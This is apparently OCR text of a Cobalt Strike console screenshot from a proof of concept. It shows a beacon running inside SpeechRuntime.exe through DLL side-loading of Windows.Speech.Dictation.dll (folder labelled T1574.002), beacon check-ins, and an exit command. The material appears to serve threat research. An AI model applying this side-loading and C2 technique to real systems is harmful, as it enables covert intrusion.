 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
.97 .25 HTTP_54.229.35.... SpeechRuntime.exe 12136 x64 5s
Event Log X Beacon . . .25@12136 X Files . . .25@12136 X
Volume in drive C is C_DRIVE
Volume Serial Number is 06E8-D2EE
Directory of C:\Users\ \Documents\Huntsman\T1574.002\PoC\SpeechRuntime.exe
07/14/2021 03:55 PM <DIR> .
07/14/2021 03:55 PM <DIR> ..
06/22/2021 12:21 PM 327,680 SpeechRuntime.exe
07/14/2021 03:45 PM 11,776 Windows.Speech.Dictation.dll
07/14/2021 10:44 AM 10,752 Windows.Speech.Dictation223.dll
3 File(s) 350,208 bytes
2 Dir(s) 308,685,553,664 bytes free
[+] host called home, sent: 31 bytes
beacon> exit
[*] Tasked beacon to exit
[+] host called home, sent: 8 bytes
[+] beacon exit.
[IRELG6DBH72] APV21/12136 (x64) last: 5s
beacon>